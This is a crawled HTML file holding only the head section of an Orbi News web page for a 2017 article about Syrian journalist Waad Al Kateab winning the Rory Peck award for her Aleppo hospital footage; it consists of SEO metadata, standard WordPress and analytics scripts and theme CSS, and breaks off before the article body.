

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/
body_size: 23263
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Syrian journalist wins prestigious UK award for Aleppo hospital film - Orbi News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orbinews.com/xmlrpc.php" />
    <!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://orbinews.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-101167834-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->

	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syrian journalist wins prestigious UK award for Aleppo hospital film - Orbi News" />
	<meta property="og:description" content="Syrian journalist wins prestigious UK award for Aleppo hospital film &nbsp; Journalist Waad Al Kateab won the prestigious Rory Peck award for her harrowing footage shot from inside a hospital in what was once Syria&#8217;s most populous city. Syrian video journalist Waad Al Kateab on Monday won Britain&#8217;s prestigious Rory Peck award for her horrific [&hellip;]" />
	<meta property="og:url" content="https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/" />
	<meta property="og:site_name" content="Orbi News" />
	<meta property="article:published_time" content="2017-10-24T19:06:19+00:00" />
	<meta property="og:image" content="https://orbinews.com/wp-content/uploads/2017/10/21376_SYR-170120-Syria-Aleppo-AP_1508834589523.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://orbinews.com/#website","url":"https://orbinews.com/","name":"Orbi News","description":"","potentialAction":[{"@type":"SearchAction","target":"https://orbinews.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/#primaryimage","inLanguage":"es","url":"https://orbinews.com/wp-content/uploads/2017/10/21376_SYR-170120-Syria-Aleppo-AP_1508834589523.jpg","width":960,"height":540},{"@type":"WebPage","@id":"https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/#webpage","url":"https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/","name":"Syrian journalist wins prestigious UK award for Aleppo hospital film - Orbi News","isPartOf":{"@id":"https://orbinews.com/#website"},"primaryImageOfPage":{"@id":"https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/#primaryimage"},"datePublished":"2017-10-24T19:06:19+00:00","dateModified":"2017-10-24T19:06:19+00:00","author":{"@id":"https://orbinews.com/#/schema/person/9b59fd88b823e42ec6a289cd88697621"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/"]}]},{"@type":["Person"],"@id":"https://orbinews.com/#/schema/person/9b59fd88b823e42ec6a289cd88697621","name":"Orbiglosa","image":{"@type":"ImageObject","@id":"https://orbinews.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=96&d=mm&r=g","caption":"Orbiglosa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="icon" type="image/png" href="https://orbinews.com/wp-content/uploads/2017/05/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Feed" href="https://orbinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Feed de los comentarios" href="https://orbinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Comentario Syrian journalist wins prestigious UK award for Aleppo hospital film del feed" href="https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orbinews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orbinews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://orbinews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://orbinews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://orbinews.com/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='cp-module-main-style-css'  href='https://orbinews.com/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='smile-slide-in-style-css'  href='https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/css/slide_in.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://orbinews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://orbinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://orbinews.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/orbinews.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://orbinews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orbinews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orbinews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/p8Nw7H-Do' />
<link rel="alternate" type="application/json+oembed" href="https://orbinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbinews.com%2F2017%2F10%2F24%2Fsyrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orbinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbinews.com%2F2017%2F10%2F24%2Fsyrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film%2F&#038;format=xml" />
<div style="text-align:center">

<a href="http://es.orbinews.com"><img src="https://orbinews.com/wp-content/uploads/ESflag.png"></a> 

<a href="https://orbinews.com"><img src="https://orbinews.com/wp-content/uploads/ENflag.png"></a> 

<a href="http://gr.orbinews.com"><img src="https://orbinews.com/wp-content/uploads/GRflag.png"></a>

</div>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"431f1ef1cb","wpRestUrl":"https:\/\/orbinews.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/orbinews.com\/wp-admin\/","wpRestNonce":"431f1ef1cb","wpRestUrl":"https:\/\/orbinews.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/orbinews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/orbinews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#315da8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="64bfd07b6d";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #315da8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #315da8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #315da8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #315da8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #315da8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #315da8 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #315da8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #315da8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #315da8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #315da8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #315da8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #315da8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #315da8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #315da8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #315da8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(49, 93, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #22e740;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #22e740 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #22e740;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #22e740 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #22e740 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e73be;
        background: -moz-linear-gradient(top, #1e73be 0%, #20a9df 100%);
